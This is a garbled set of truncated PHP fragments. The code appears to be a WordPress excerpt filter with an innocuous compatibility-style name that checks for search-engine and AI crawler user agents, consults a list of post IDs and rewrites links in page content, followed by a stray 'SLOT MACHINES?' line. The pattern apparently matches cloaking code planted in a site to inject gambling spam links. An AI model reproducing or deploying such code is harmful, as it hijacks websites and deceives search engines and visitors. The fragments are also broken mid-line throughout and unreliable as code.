
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
SLOT MACHINES?